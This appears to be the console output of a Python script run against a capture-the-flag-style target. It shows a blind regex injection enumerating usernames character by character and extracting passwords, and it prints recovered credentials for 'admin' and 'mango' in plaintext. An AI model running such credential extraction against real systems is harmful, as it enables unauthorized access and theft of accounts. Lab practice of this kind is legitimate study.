 G:\2020\AlgorithmPractice\pythonKO
λ  python .\mangoburp.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with m
^ma
^man
^mang
^mango
Found username: mango
Extracting password of admin
Found password t9KcS3>!0B#2 for username admin
Extracting password of mango
Found password h3mXK8RhU~f{]f5H for username mango